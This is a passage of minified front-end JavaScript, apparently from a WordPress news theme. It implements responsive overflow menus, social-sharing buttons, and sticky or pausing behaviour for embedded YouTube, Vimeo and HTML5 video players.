b.css("-o-transition","opacity 0.2s");b.css("transition","opacity 0.2s");b.css("opacity","1");c={jquery_object:b,calculated_width:b.outerWidth(!0)};a._horizontal_elements.push(c)});a._vertical_jquery_obj_outer_width=a.vertical_jquery_obj.outerWidth(!0);a.vertical_jquery_obj.css("display","none");var d=a.horizontal_jquery_obj.css("padding-left");void 0!==d&&""!==d&&(a._horizontal_extra_space+=parseInt(d.replace("px","")));d=a.horizontal_jquery_obj.css("padding-right");void 0!==d&&""!==d&&(a._horizontal_extra_space+=
parseInt(d.replace("px","")));d=a.horizontal_jquery_obj.css("margin-left");void 0!==d&&""!==d&&(a._horizontal_extra_space+=parseInt(d.replace("px","")));d=a.horizontal_jquery_obj.css("margin-right");void 0!==d&&""!==d&&(a._horizontal_extra_space+=parseInt(d.replace("px","")));d=a.horizontal_jquery_obj.css("border-left");void 0!==d&&""!==d&&(a._horizontal_extra_space+=parseInt(d.replace("px","")));d=a.horizontal_jquery_obj.css("border-right");void 0!==d&&""!==d&&(a._horizontal_extra_space+=parseInt(d.replace("px",
"")));a._is_initialized=!0}},_get_horizontal_elements_width:function(a){for(var b=0,c=a._horizontal_elements.length-1;0<=c;c--)b+=a._horizontal_elements[c].calculated_width;return b},_reinitialize_all_items:function(){for(var a=tdPullDown.items.length-1;0<=a;a--)tdPullDown._reinitialize_item(tdPullDown.items[a])},_reinitialize_item:function(a){!1!==a._is_initialized&&(a._is_initialized=!1,a.horizontal_jquery_obj.html(a.horizontal_jquery_obj.html()+a._vertical_ul_jquery_obj.html()),a._vertical_ul_jquery_obj.html(""),
a._horizontal_elements=[],a._vertical_elements=[],a._horizontal_extra_space=1,tdPullDown._initialize_item(a))},_compute_item:function(a){if(!1!==a._is_initialized){tdPullDown._prepare_horizontal_header(a,!0);var b=0,c=a.container_jquery_obj.width();if(void 0!==c&&""!==c){b=c;if(""!==a.horizontal_max_width){var d=parseInt(a.horizontal_max_width.replace("px",""));c>d&&(b=d)}for(c=a.excluded_jquery_elements.length-1;0<=c;c--)b-=a.excluded_jquery_elements[c].outerWidth(!0)}0<a._vertical_elements.length&&
(b-=a._vertical_jquery_obj_outer_width);b-=tdPullDown._get_horizontal_elements_width(a);for(b-=a._horizontal_extra_space;0>b;){if(0!==a.minimum_elements&&a._horizontal_elements.length<=a.minimum_elements){tdPullDown._make_all_elements_vertical(a);tdPullDown._prepare_horizontal_header(a);return}0===a._vertical_elements.length&&(b-=a._vertical_jquery_obj_outer_width);d=tdPullDown._make_element_vertical(a);b+=d.calculated_width}if(0!==a.minimum_elements&&0===a._horizontal_elements.length&&0<a._vertical_elements.length&&
b>=a._vertical_elements[0].calculated_width){for(d=c=0;d<a.minimum_elements&&d<a._vertical_elements.length;d++)c+=a._vertical_elements[d].calculated_width;for(var f=0,h=a.minimum_elements;0<h&&0<a._vertical_elements.length&&b>=c;)if(d=tdPullDown._make_element_horizontal(a),null!==d)f+=d.calculated_width,h--;else{tdPullDown._prepare_horizontal_header(a);return}b-=f}for(;(0<a._horizontal_elements.length||0===a._horizontal_elements.length&&0===a.minimum_elements)&&0<a._vertical_elements.length&&b>=a._vertical_elements[0].calculated_width;)if(d=
tdPullDown._make_element_horizontal(a),null!==d)b-=d.calculated_width;else{tdPullDown._prepare_horizontal_header(a);return}1===a._vertical_elements.length&&b+a._vertical_jquery_obj_outer_width>=a._vertical_elements[0].calculated_width&&tdPullDown._make_element_horizontal(a);tdPullDown._add_no_items_class(a);tdPullDown._prepare_horizontal_header(a)}},_prepare_horizontal_header:function(a,b){var c=a.horizontal_jquery_obj.parent().siblings(".block-title:first");1===c.length&&(c=c.find("span:first"),
1===c.length&&("undefined"!==typeof b&&!0===b?c.css("margin-right",0):0===a._horizontal_elements.length?c.css("margin-right",a._vertical_jquery_obj_outer_width+"px"):c.css("margin-right",0)))},_compute_all_items:function(){for(var a=tdPullDown.items.length-1;0<=a;a--)tdPullDown.items[a].constructor===tdPullDown.item&&tdPullDown._compute_item(tdPullDown.items[a])},_make_element_horizontal:function(a){if(!1===a._is_initialized||0===a._vertical_elements.length)return null;var b=a._vertical_elements.shift();
0===a._vertical_elements.length&&a.vertical_jquery_obj.css("display","none");a._horizontal_elements.push(b);b.jquery_object.css("opacity","0");b.jquery_object.detach().appendTo(a.horizontal_jquery_obj);setTimeout(function(){b.jquery_object.css("opacity","1")},50);return b},_make_element_vertical:function(a){if(!1===a._is_initialized||0===a._horizontal_elements.length)return null;var b=a._horizontal_elements.pop();0===a._vertical_elements.length&&a.vertical_jquery_obj.css("display","");a._vertical_elements.unshift(b);
b.jquery_object.detach().prependTo(a._vertical_ul_jquery_obj);return b},_make_all_elements_vertical:function(a){for(;0<a._horizontal_elements.length;)tdPullDown._make_element_vertical(a);tdPullDown._add_no_items_class(a)},_add_no_items_class:function(a){""!==a.horizontal_no_items_css_class&&(0===a._horizontal_elements.length?a.horizontal_jquery_obj.addClass(a.horizontal_no_items_css_class):0<a._horizontal_elements.length&&a.horizontal_jquery_obj.removeClass(a.horizontal_no_items_css_class))},td_events_resize:function(){0!==
tdPullDown.items.length&&(tdPullDown._view_port_interval_index!==tdViewport.getCurrentIntervalIndex()?(tdPullDown._view_port_interval_index=tdViewport.getCurrentIntervalIndex(),"undefined"!==typeof tdPullDown.reinitTimeout&&clearTimeout(tdPullDown.reinitTimeout),tdPullDown.reinitTimeout=setTimeout(function(){tdPullDown._reinitialize_all_items();tdPullDown._compute_all_items()},100)):tdPullDown._compute_all_items())},log:function(a){}};tdPullDown.init()})();var tdSocialSharing={};
(function(){tdSocialSharing={init:function(){jQuery(".td-social-sharing-button").on("click",function(a){var b=jQuery(this);if(!b.hasClass("td-social-mail")&&!b.hasClass("td-social-share-text"))if(a.preventDefault(),b.hasClass("td-social-expand-tabs")){a=b.data("block-uid");var c=jQuery("#"+a),d=b.find(".td-social-expand-tabs-icon");if(c.hasClass("td-social-show-all")){b.detach().appendTo(c.find(".td-social-sharing-hidden:first"));b=c.find(".td-post-sharing-visible:first");var f=new tdPullDown.item;
f.blockUid=c.attr("id");f.horizontal_jquery_obj=b;f.vertical_jquery_obj=c.find(".td-social-sharing-hidden:first");f.horizontal_element_css_class="td-social-sharing-button-js";f.container_jquery_obj=b.parents(".td-post-sharing:first");tdPullDown.add_item(f);jQuery("#"+a).removeClass("td-social-show-all");d.removeClass("td-icon-minus");d.addClass("td-icon-plus")}else tdPullDown.unloadItem(a),jQuery("#"+a).addClass("td-social-show-all"),d.removeClass("td-icon-plus"),d.addClass("td-icon-minus"),b.detach().appendTo(c.find(".td-post-sharing-visible:first"))}else b.hasClass("td-social-print")?
window.print():(a.preventDefault(),a=jQuery(window).width()/2-450,c=jQuery(window).height()/2-300,window.open(b.attr("href"),"mywin","left="+a+",top="+c+",width=900,height=600,toolbar=0"))});setTimeout(function(){jQuery(".td-post-sharing").each(function(a,b){a=jQuery(this);b=jQuery(b);var c=b.find(".td-post-sharing-visible:first"),d=new tdPullDown.item;d.blockUid=b.attr("id");d.horizontal_jquery_obj=c;d.vertical_jquery_obj=b.find(".td-social-sharing-hidden:first");d.horizontal_element_css_class="td-social-sharing-button-js";
a.hasClass("tdb-block")?d.container_jquery_obj=c.parents(".wpb_wrapper:first"):d.container_jquery_obj=c.parents(".td-post-sharing:first");tdPullDown.add_item(d)})},50)}};tdSocialSharing.init()})();var tdShowVideo={};
(function(){tdShowVideo={_isInitialized:!1,_isApiYoutubeLoaded:!1,_isApiVimeoLoaded:!1,items:[],_$clearZone:void 0,_$body:void 0,_refLeft:!1,_hDist:void 0,_refBottom:!1,_vDist:void 0,_width:450,_playingOne:!1,_pauseHidden:!1,_runFixed:!1,_bodyClass:"td-sticky-video",item:function(){this.id=void 0;this.inlineHeight=this.inlineWidth=0;this.$wrapper=this.player=this.initialOffsetTop=void 0;this.inViewport=this.moved=!1;this.wrapperHeightBeforeFixed=void 0;this.playerStarted=!1;this.internalStatus=this.playerType=
this.parentFixIndexClass=this.restoreFixIndexClass=void 0},loadApiYoutube:function(){if(!tdShowVideo._isApiYoutubeLoaded){var a=document.createElement("script");a.src="https://www.youtube.com/iframe_api";var b=document.getElementsByTagName("script")[0];b.parentNode.insertBefore(a,b);tdShowVideo._isApiYoutubeLoaded=!0}},loadApiVimeo:function(){if(!tdShowVideo._isApiVimeoLoaded){var a=document.createElement("script");a.src="https://player.vimeo.com/api/player.js";var b=document.getElementsByTagName("script")[0];
b.parentNode.insertBefore(a,b);tdShowVideo._isApiVimeoLoaded=!0}},init:function(){tdShowVideo._isInitialized||("undefined"!==typeof window.tds_video_scroll&&""!==window.tds_video_scroll&&(tdShowVideo._runFixed=!0),"undefined"!==typeof window.tds_video_position_h&&""!==window.tds_video_position_h&&(tdShowVideo._refLeft=!0),"undefined"!==typeof window.tds_video_position_v&&""!==window.tds_video_position_v&&(tdShowVideo._refBottom=!0),"undefined"!==typeof window.tds_video_distance_h&&""!==window.tds_video_distance_h&&
(tdShowVideo._hDist=parseInt(window.tds_video_distance_h.trim(),10)),"undefined"!==typeof window.tds_video_distance_v&&""!==window.tds_video_distance_v&&(tdShowVideo._vDist=parseInt(window.tds_video_distance_v.trim(),10)),"undefined"!==typeof window.tds_video_width&&""!==window.tds_video_width&&(tdShowVideo._width=parseInt(window.tds_video_width.trim(),10)),"undefined"!==typeof window.tds_video_playing_one&&""!==window.tds_video_playing_one&&(tdShowVideo._playingOne=!0),"undefined"!==typeof window.tds_video_pause_hidden&&
""!==window.tds_video_pause_hidden&&(tdShowVideo._pauseHidden=!0),tdShowVideo._$clearZone=jQuery('<div class="td-close-video-fixed"><i class="td-icon-modal-close"></i></div>'),tdShowVideo._$body=jQuery("body"),tdShowVideo._$body.append(tdShowVideo._$clearZone).on("click",".td-close-video-fixed",function(a){var b=jQuery(this).data("item-id");"undefined"!==typeof b&&tdShowVideo.items.forEach(function(a){b===a.id&&(tdShowVideo._clearPlayerStarted(),tdShowVideo._movePlayerFromZone(a),tdShowVideo._pauseHidden&&
tdShowVideo._pausePlayer(a))})}),tdShowVideo.loadApiYoutube(),tdShowVideo.loadApiVimeo(),this._isInitialized=!0)},addItem:function(a){tdShowVideo._isInitialized&&a.constructor===tdShowVideo.item&&tdShowVideo.items.push(a)},scroll:function(){tdShowVideo._isInitialized&&tdShowVideo._checkItems()},_checkItems:function(){tdShowVideo._isInitialized&&(tdShowVideo._runFixed&&tdShowVideo.items.forEach(function(a){!0!==tdDetect.isPhoneScreen&&(tdShowVideo._getReplacer(a).insertBefore(a.$wrapper.parent()),
tdShowVideo._isItemInViewport(a)?tdShowVideo._movePlayerFromZone(a):tdShowVideo._movePlayerToZone(a))}),setTimeout(function(){tdShowVideo._pauseHidden&&tdShowVideo._pauseOtherPlayers()},500))},_movePlayerToZone:function(a){if("youtube"===a.playerType){if(!tdShowVideo._isInitialized||a.moved||"undefined"===typeof a.player||"undefined"===typeof a.player.getPlayerState||a.player.getPlayerState()!==YT.PlayerState.PLAYING||"undefined"===typeof a.playerStarted)return!1}else if("vimeo"===a.playerType){if(!tdShowVideo._isInitialized||
a.moved||"undefined"===typeof a.player||"undefined"===typeof a.internalStatus||"VIMEO_PLAYING"!==a.internalStatus||"undefined"===typeof a.playerStarted)return!1}else if("video"===a.playerType){if(!tdShowVideo._isInitialized||a.moved||"undefined"===typeof a.player||"undefined"===typeof a.internalStatus||"VIDEO_PLAYING"!==a.internalStatus||"undefined"===typeof a.playerStarted)return!1}else if("undefined"===typeof a.playerType)return!1;tdShowVideo._clearPlayerStarted(a);tdShowVideo._clearZone();var b=
a.$wrapper.data("id");"undefined"===typeof b&&(b=tdShowVideo._getUniqueId(),a.$wrapper.data("id",b),a.id=b);"undefined"===typeof a.initialOffsetTop&&(a.initialOffsetTop=a.$wrapper.offset().top);a.wrapperHeightBeforeFixed=a.$wrapper.height();a.$wrapper.parent().addClass("td-video-fixed");tdShowVideo._showReplacer(a);tdShowVideo._refLeft&&a.$wrapper.parent().addClass("td-video-fixed-left");tdShowVideo._refBottom&&a.$wrapper.parent().addClass("td-video-fixed-bottom");b="width:"+tdShowVideo._width+"px !important;";
b+="height:"+tdShowVideo._width*a.inlineHeight/a.inlineWidth+"px !important;";"undefined"!==typeof tdShowVideo._hDist&&(b=tdShowVideo._refLeft?b+("left:"+tdShowVideo._hDist+"px !important;"):b+("right:"+tdShowVideo._hDist+"px !important;"));"undefined"!==typeof tdShowVideo._vDist&&(b=tdShowVideo._refBottom?b+("bottom:"+tdShowVideo._vDist+"px !important;"):b+("top:"+tdShowVideo._vDist+"px !important;"));a.$wrapper.css("width",tdShowVideo._width);a.$wrapper.css("height","100%");a.$wrapper.parent().attr("style",
b);a.$wrapper.closest(".tdb-block-inner").hasClass("td-fix-index")?(a.$wrapper.closest(".tdb-block-inner").removeClass("td-fix-index"),a.restoreFixIndexClass=!0,a.parentFixIndexClass="tdb-block-inner"):a.$wrapper.closest(".td_block_inner").hasClass("td-fix-index")&&(a.$wrapper.closest(".td_block_inner").removeClass("td-fix-index"),a.restoreFixIndexClass=!0,a.parentFixIndexClass="td_block_inner");tdShowVideo._$clearZone.data("item-id",a.id);tdShowVideo._$clearZone.show();tdShowVideo._$clearZone.prependTo(a.$wrapper.parent());
tdShowVideo._addBodyClass();return a.moved=!0},_movePlayerFromZone:function(a){if(!tdShowVideo._isInitialized||!a.moved)return!1;a.$wrapper.parent().removeClass("td-video-fixed");tdShowVideo._hideReplacer(a);tdShowVideo._refLeft&&a.$wrapper.parent().removeClass("td-video-fixed-left");tdShowVideo._refBottom&&a.$wrapper.parent().removeClass("td-video-fixed-bottom");a.$wrapper.parent().removeAttr("style");a.$wrapper.css("width","");"undefined"!==typeof a.wrapperHeightBeforeFixed&&a.$wrapper.css("height",
a.wrapperHeightBeforeFixed+"px");"undefined"!==typeof a.restoreFixIndexClass&&(a.$wrapper.closest("."+a.parentFixIndexClass).addClass("td-fix-index"),delete a.restoreFixIndexClass,delete a.parentFixIndexClass);tdShowVideo._$clearZone.appendTo(tdShowVideo._$body);tdShowVideo._$clearZone.hide();tdShowVideo._removeBodyClass();a.moved=!1;return!0},_addBodyClass:function(){tdShowVideo._$body.addClass(tdShowVideo._bodyClass)},_removeBodyClass:function(){tdShowVideo._$body.removeClass(tdShowVideo._bodyClass)},
_isItemInViewport:function(a){var b=a.initialOffsetTop;"undefined"===typeof b&&(b=a.$wrapper.offset().top,a.initialOffsetTop=b);return b>=tdEvents.scroll_window_scrollTop&&b<=tdEvents.scroll_window_scrollTop+tdEvents.window_innerHeight||b+a.inlineHeight>=tdEvents.scroll_window_scrollTop&&b+a.inlineHeight<=tdEvents.scroll_window_scrollTop+tdEvents.window_innerHeight?!0:!1},_pauseOtherPlayers:function(){tdShowVideo.items.forEach(function(a){tdShowVideo._isItemInViewport(a)||a.moved||"undefined"!==typeof a.player&&
("youtube"===a.playerType&&"undefined"!==typeof a.player.getPlayerState&&a.player.getPlayerState()===YT.PlayerState.PLAYING?a.player.pauseVideo():"vimeo"===a.playerType&&"undefined"!==typeof a.internalStatus&&"VIMEO_PLAYING"===a.internalStatus?a.player.pause():"video"===a.playerType&&"undefined"!==typeof a.internalStatus&&"VIDEO_PLAYING"===a.internalStatus&&a.player.pause())})},_pausePlayer:function(a){"undefined"!==typeof a.player&&("youtube"===a.playerType&&"undefined"!==typeof a.player.getPlayerState&&
a.player.getPlayerState()===YT.PlayerState.PLAYING?a.player.pauseVideo():"vimeo"===a.playerType&&"undefined"!==typeof a.internalStatus&&"VIMEO_PLAYING"===a.internalStatus?a.player.pause():"video"===a.playerType&&"undefined"!==typeof a.internalStatus&&"VIDEO_PLAYING"===a.internalStatus&&a.player.pause())},_clearZone:function(){tdShowVideo._isInitialized&&tdShowVideo.items.forEach(function(a){tdShowVideo._movePlayerFromZone(a,!0)})},_clearPlayerStarted:function(a){tdShowVideo.items.forEach(function(b){"undefined"!==
typeof a?b!==a&&"undefined"!==typeof b.playerStarted&&delete b.playerStarted:"undefined"!==typeof b.playerStarted&&delete b.playerStarted})},_getReplacer:function(a){if(tdShowVideo._isInitialized){if("undefined"!==typeof a.$replacer)return a.$replacer;a.$replacer=jQuery('<div class="td-video-replacer" data-id="'+a.$wrapper.data("id")+'" style="position: absolute; visibility: hidden; width:'+a.inlineWidth+"px;height:"+a.inlineHeight+'px"></div>');return a.$replacer}},_showReplacer:function(a){tdShowVideo._isInitialized&&
tdShowVideo._getReplacer(a).css("position","relative")},_hideReplacer:function(a){tdShowVideo._isInitialized&&tdShowVideo._getReplacer(a).css("position","absolute")},_getUniqueId:function(){return"uid_"+Math.floor(1E4*Math.random()+1)+"_"+Math.floor(100*Math.random()+1)},addPlayerStarted:function(a){tdShowVideo._isInitialized&&tdShowVideo.items.forEach(function(b){b.player===a?b.playerStarted=!0:tdShowVideo._playingOne&&("youtube"===b.playerType&&"undefined"!==typeof b.player?b.player.pauseVideo():
"vimeo"===b.playerType&&"undefined"!==typeof b.player?b.player.pause():"video"===b.playerType&&"undefined"!==typeof b.player&&b.player.pause(),b.playerStarted=!1)})},clearPlayerStarted:function(a){tdShowVideo._isInitialized&&tdShowVideo.items.forEach(function(b){b.player===a&&"undefined"!==typeof b.playerStarted&&delete b.playerStarted})},onYoutubeReadyEvent:function(a){tdShowVideo._isInitialized&&a.target.setPlaybackQuality("hd720")},onYoutubeStateChangeEvent:function(a){if(tdShowVideo._isInitialized)switch(a.target.getPlayerState()){case YT.PlayerState.PLAYING:tdShowVideo.addPlayerStarted(a.target);
break;case YT.PlayerState.ENDED:tdShowVideo.clearPlayerStarted(a.target)}}}})();
window.onYouTubeIframeAPIReady=function(){tdShowVideo.init();jQuery(".td-youtube-player, .wp-block-embed-youtube iframe").each(function(){var a=jQuery(this),b=new tdShowVideo.item;b.playerType="youtube";b.inlineWidth=a.outerWidth();b.inlineHeight=a.outerHeight();b.$wrapper=a;b.player=new YT.Player(this,{height:"720",width:"960",events:{onReady:tdShowVideo.onYoutubeReadyEvent,onStateChange:tdShowVideo.onYoutubeStateChangeEvent}});tdShowVideo.addItem(b)})};
jQuery(window).load(function(){tdShowVideo.init();tdYoutubePlayers.players.length&&tdYoutubePlayers.players.forEach(function(a){console.log(a);var b=new tdShowVideo.item;b.playerType="youtube";b.inlineWidth=a.jqPlayerWrapper.outerWidth();b.inlineHeight=a.jqPlayerWrapper.outerHeight();b.$wrapper=a.jqPlayerWrapper;b.player=a.tdYtPlayer;tdShowVideo.addItem(b)})});tdShowVideo.loadApiVimeo();
jQuery(window).load(function(){tdShowVideo.init();jQuery('.wpb_video_wrapper iframe[src*="vimeo.com"], .wp-block-embed-vimeo iframe[src*="vimeo.com"]').each(function(a){var b=jQuery(this),c=new tdShowVideo.item;c.playerType="vimeo";c.inlineWidth=b.outerWidth();c.inlineHeight=b.outerHeight();c.$wrapper=b;c.id=a;c.player=new Vimeo.Player(this);c.player.on("play",function(){c.internalStatus="VIMEO_PLAYING";tdShowVideo.addPlayerStarted(c.player)});c.player.on("pause",function(){c.internalStatus=void 0});
c.player.on("ended",function(a){c.internalStatus=void 0;tdShowVideo.clearPlayerStarted(c.player)});tdShowVideo.addItem(c)})});
jQuery(window).ready(function(){tdShowVideo.init();jQuery("video").each(function(a){var b=jQuery(this),c=new tdShowVideo.item;c.playerType="video";c.inlineWidth=b.outerWidth();c.inlineHeight=b.outerHeight();c.$wrapper=b;c.id=a;c.player=this;c.player.addEventListener("play",function(a){c.internalStatus="VIDEO_PLAYING";tdShowVideo.addPlayerStarted(c.player)},!0);c.player.addEventListener("pause",function(a){c.internalStatus=void 0;tdShowVideo.addPlayerStarted(c.player)},!0);c.player.addEventListener("ended",
function(a){c.internalStatus=void 0;tdShowVideo.addPlayerStarted(c.player)},!0);tdShowVideo.addItem(c)})});
